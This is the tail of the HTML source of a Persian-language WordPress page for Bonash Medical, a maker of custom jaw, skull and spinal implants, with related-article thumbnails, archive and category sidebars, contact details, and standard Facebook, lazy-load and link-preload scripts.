ساب‌پریوستئال" decoding="async" title="" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-180x180.jpg" class="wp-image-8643 avia-img-lazy-loading-8643 attachment-square size-square wp-post-image" alt="پروتز ساب‌پریوستئال" decoding="async" title="" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2021/05/jalali-mehr-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز‌های سفارشی پرینت سه‌بعدی شده سابپریوستیل تیتانیومی برای بازساری آتروفی مندیبل خلفی در بیماران مسن &#8211; قسمت چهارم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-%d8%af%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%be%d9%86%d8%ac%d9%85/' class='relThumWrap noLightbox' title='آینده پروتزهای کاستم مید در جراحی فک و صورت – پنجم'><span class='related_image_wrap' data-avia-related-tooltip="آینده پروتزهای کاستم مید در جراحی فک و صورت – پنجم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">آینده پروتزهای کاستم مید در جراحی فک و صورت – پنجم</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d9%be%d8%b2%d8%b4%da%a9%db%8c/' class='relThumWrap noLightbox' title='ساخت افزایشی در پزشکی'><span class='related_image_wrap' data-avia-related-tooltip="ساخت افزایشی در پزشکی"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10805 avia-img-lazy-loading-10805 attachment-square size-square wp-post-image" alt="" decoding="async" title="slm" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg" class="wp-image-10805 avia-img-lazy-loading-10805 attachment-square size-square wp-post-image" alt="" decoding="async" title="slm" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ساخت افزایشی در پزشکی</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://bonashmedical.com/cheek-bone-and-orbit-area-repair-after-upper-jaw-surgery/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>ترمیم استخوان گونه و ناحیه اوربیت بعد از عمل جراحی فک بالا...</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10876 avia-img-lazy-loading-10876 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-80x80.jpg" class="wp-image-10876 avia-img-lazy-loading-10876 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/orbit5-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://bonashmedical.com/23rd-iran-health-international-exhibition/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10629 avia-img-lazy-loading-10629 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-80x80.jpg" class="wp-image-10629 avia-img-lazy-loading-10629 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_92557-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span><span class='entry-title'>بیست و سومین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگ...</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"10584","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769950446 -->